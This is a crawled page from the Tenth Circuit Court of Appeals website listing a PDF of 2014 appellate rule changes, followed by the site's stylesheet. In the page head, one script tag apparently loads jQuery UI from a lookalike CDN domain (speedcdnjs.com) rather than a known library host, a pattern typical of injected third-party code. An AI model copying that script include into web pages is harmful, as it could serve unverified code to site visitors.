

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca10.uscourts.gov/file/2014-frap-and-local-rules-redlinepdf
body_size: 7114
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/file/2014-frap-and-local-rules-redlinepdf" />
<link rel="shortlink" href="/file/2480" />
<link rel="shortcut icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>2014 FRAP and Local Rules - Redline.pdf | Tenth Circuit | The United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css" media="print" />
  <script src="https://www.ca10.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vifg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-100586227-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-100586227-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-N26M8EB1YZ", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-100586227-1","G-N26M8EB1YZ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/file\/2014-frap-and-local-rules-redlinepdf":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-file page-file- page-file-2480 section-file">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca10.uscourts.gov/sites/ca10/files/CA10%20-%20Color%20-%20Option2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>The United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the </span>                  Tenth Circuit                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/file/2014-frap-and-local-rules-redlinepdf" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8Ei-7Ut14bgugc15fBCe8SwqK8gfzp7ix09KofGX4vQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1218"><a href="/">Home</a></li>
<li class="expanded menu-mlid-481"><a href="/clerk/general-information">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1337"><a href="/clerk/contact-information">Contact Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-1227"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1609"><a href="https://www.bap10.uscourts.gov" target="_blank">Bankruptcy Appellate Panel</a></li>
<li class="leaf menu-mlid-1415"><a href="/ce/general-information">Circuit Executive</a></li>
<li class="leaf menu-mlid-1414"><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li class="leaf menu-mlid-1416"><a href="/library">Library</a></li>
<li class="leaf has-children menu-mlid-772"><a href="/hr/human-resources">Employment</a></li>
<li class="leaf menu-mlid-1352"><a href="/court/byron-white-courthouse">Court Location</a></li>
<li class="leaf menu-mlid-1338"><a href="/clerk/press-information">Media Inquiries</a></li>
<li class="leaf menu-mlid-1339"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-1340"><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li class="leaf has-children menu-mlid-1330"><a href="/education/public-education">Public Education</a></li>
<li class="leaf menu-mlid-1341"><a href="/clerk/disability-access">Disability Access</a></li>
<li class="last leaf menu-mlid-1332"><a href="/education/visitor-information">Visitor Information</a></li>
</ul></li>
<li class="expanded menu-mlid-781"><a href="/cmecf">How to File</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/cmecf">File a Document (CM/ECF)</a></li>
<li class="leaf menu-mlid-1226"><a href="/clerk/clerks-office-drop-box-person-filings-and-submissions">Drop Box</a></li>
<li class="leaf menu-mlid-1225"><a href="/cmecf/court-docket-pacer">View a Document (PACER)</a></li>
<li class="leaf menu-mlid-1262"><a href="/clerk/fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1310"><a href="/form/initial-appeals-packet-counseled-cases">Initial Appeals Packet</a></li>
<li class="leaf menu-mlid-1263"><a href="/form/original-proceedings">Original Proceedings</a></li>
<li class="leaf menu-mlid-1282"><a href="/attorney-filing">Attorney Filing</a></li>
<li class="leaf menu-mlid-1294"><a href="/pro-se-filing">Pro Se Filing</a></li>
<li class="leaf menu-mlid-1308"><a href="/faqs/Pro%20Se">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-1344"><a href="/forms/cmecf">E-filing Resources</a></li>
<li class="last leaf menu-mlid-1343"><a href="/reference/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
<li class="expanded menu-mlid-1233"><a href="/calendar">Decisions/Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1481"><a href="/clerk/opinions/daily">Today&#039;s Decisions</a></li>
<li class="leaf menu-mlid-1453"><a href="/search-opinions">Search Decisions</a></li>
<li class="leaf menu-mlid-1219"><a href="/calendar">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1454"><a href="/clerk/oral-argument-forms">Oral Argument Forms</a></li>
<li class="leaf menu-mlid-1499"><a href="/oralargument/search">Argument Recordings</a></li>
<li class="last leaf menu-mlid-1610"><a href="/oral-argument-live-streaming">Live Streaming</a></li>
</ul></li>
<li class="expanded menu-mlid-556"><a href="/clerk/rules">Rules</a><ul class="menu"><li class="first last leaf menu-mlid-1242"><a href="/clerk/rules-archive">Rules Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms/all/Clerk%27s%20Office">Forms/Fees</a><ul class="menu"><li class="first leaf menu-mlid-1323"><a href="/reference/filing-fees">Fee Schedule</a></li>
<li class="last leaf menu-mlid-1336"><a href="/forms/all">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-1228"><a href="/clerk/quick-reference-guides">Guides/Resources</a><ul class="menu"><li class="first leaf menu-mlid-1312"><a href="/clerk/quick-reference-guides">Quick Reference Guides</a></li>
<li class="leaf menu-mlid-1313"><a href="/clerk/efiling-checklists">E-Filing Checklists</a></li>
<li class="leaf menu-mlid-1314"><a href="/form/practitioners-guide">Practitioner&#039;s Guide</a></li>
<li class="leaf menu-mlid-1315"><a href="/form/cmecf-users-manual">CM/ECF User&#039;s Manual</a></li>
<li class="leaf menu-mlid-1316"><a href="/form/transcript-access-policy">Transcript Access Policy</a></li>
<li class="last leaf menu-mlid-1317"><a href="/clerk/archived-case-files">Archived Case Files</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/attorney-admissions-and-certificates-good-standing">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1342"><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-1243"><a href="/cja/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf has-children menu-mlid-1335"><a href="/form/criminal-pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-1334"><a href="/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              2014 FRAP and Local Rules - Redline.pdf            </h1>
          
                                        
                      <div id="file-2480" class="file file-document file-application-pdf" class="file file-document file-application-pdf">

      
  
  <div class="content">
    <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ca10.uscourts.gov/sites/ca10/files/clerk/2014%20FRAP%20and%20Local%20Rules%20-%20Redline.pdf" type="application/pdf; length=805162">2014 FRAP and Local Rules - Redline.pdf</a></span>  </div>

  
</div>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-2487" class="block block--nodeblock footer-column block--nodeblock-2487">
        <div class="block__content">
    <div id="node-2487" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-1" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>General</h2>
<ul>
<li><a href="/">Home</a></li>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="/clerk/opinions/daily">Decisions</a></li>
<li><a href="/calendar">Argument Calendar</a></li>
<li><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li><a href="/workplace-relations">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
</ul>
<h2>Clerk's Office</h2>
<ul>
<li><a href="/clerk/contact-information">Contact Numbers</a></li>
<li><a href="/clerk/fees">Fee Schedule</a></li>
<li><a href="/forms/all">Forms</a></li>
<li><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2488" class="block block--nodeblock footer-column block--nodeblock-2488">
        <div class="block__content">
    <div id="node-2488" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-2" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 2" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Case Management</h2>
<ul>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="https://pacer.uscourts.gov/">Court Docket (PACER)</a></li>
<li><a href="https://pacer.uscourts.gov/">PACER Service Center</a></li>
</ul>
<h2>Media</h2>
<ul>
<li><a href="/clerk/press-information">Press Information</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2489" class="block block--nodeblock footer-column block--nodeblock-2489">
        <div class="block__content">
    <div id="node-2489" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-3" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 3" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Rules and Instructions</h2>
<ul>
<li><a href="/clerk/rules">FRAP and Local Rules</a></li>
<li><a href="/clerk/general-orders">General Orders</a></li>
<li><a href="/form/practitioners-guide">Practitioner's Guide</a></li>
<li><a href="/form/criminal-pattern-jury-instructions">Jury Instructions</a></li>
</ul>
<h2>CJA</h2>
<ul>
<li><a href="/cja/criminal-justice-act-cja">CJA Resources &amp; Plan</a></li>
<li><a href="/forms/all/Criminal%20Justice%20Act">CJA Forms</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2490" class="block block--nodeblock footer-column block--nodeblock-2490">
        <div class="block__content">
    <div id="node-2490" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-4" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 4" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Court Units</h2>
<ul>
<li><a href="/judges">Judges </a></li>
<li><a href="https://www.bap10.uscourts.gov/">BAP</a></li>
<li><a href="/clerk/general-information">Clerk's Office</a></li>
<li><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li><a href="/ce/general-information">Circuit Executive</a></li>
<li><a href="/library">Library</a></li>
<li><a href="/hr/human-resources">Human Resources</a></li>
</ul>
<h2>Other Courts</h2>
<ul>
<li><a href="https://www.supremecourt.gov/" target="_blank">Supreme Court of the United States</a></li>
<li><a href="https://www.uscourts.gov/">United States Courts</a></li>
<li><a href="https://www.fjc.gov/" target="_blank">Federal Judicial Center</a></li>
<li><a href="/state-court-links">State Courts within the Tenth Circuit</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2491" class="block block--nodeblock footer-column block--nodeblock-2491">
        <div class="block__content">
    <div id="node-2491" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column last-footer-column">
<h2>Public Information</h2>
<ul>
<li><a href="/clerk/general-information">General Information</a></li>
<li><a href="/court/byron-white-courthouse">The Byron White Courthouse</a></li>
<li><a href="/education/byron-white">About Byron White</a></li>
<li><a href="/education/visitor-information">Courthouse Tours</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-lowest-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (lowest): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><hr />
<p class="rtecenter">Tenth Circuit Court of Appeals</p>
<p class="rtecenter"> </p>
<p class="rtecenter">1823 Stout Street, Denver, Colorado 80257  .  303-844-3157  .  <a href="/contact" style="line-height: 1.6em;">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-22882" class="block block--nodeblock block--nodeblock-22882">
        <div class="block__content">
    <div id="node-22882" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/global-alive5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Global: Alive5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "73f87031-6e3e-4fd6-8ca9-8f5666b1accc");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css
body_size: 5177
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.date-display-single{color:#000;font-size:inherit;font-style:normal;}body h3{font-weight:700;}.node--alias h2:first-child{display:none;}.l-region--sidebar-first nav h2.block__title{display:block;}.l-region--sidebar-first h2 a{color:#333;}h1#page-title{line-height:1.25;}.l-region--footer .block--nodeblock-nb-footer-coptright{float:none;}footer{border-top:1px solid #e8e8e8;background-color:rgb(17,17,17);padding-top:20px;padding-bottom:40px;-moz-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);box-shadow:0 0px 10px 4px rgba(0,0,0,.3);margin-bottom:0px;}.l-footer{margin-bottom:0px;}footer p{color:#fff;}footer .field__item a:link,footer .field__item a:visited{color:#0088cc;font-size:inherit;}.l-region--sidebar-first nav ul.menu .expanded a::after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a::after{content:'';}.usc-btn .usc-btn-icon{margin-left:-25%;}a.usc-btn{text-align:center;}
.btn,.button{display:inline-block;margin-bottom:0;line-height:20px;color:#ffffff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:middle;cursor:pointer;background-color:#363636;border:1px solid #bbbbbb;border-color:#222222 #222222 #000000;padding:11px 19px;font-size:17.5px;border-radius:6px;}body a.btn:hover,body a.button:hover{color:white;}
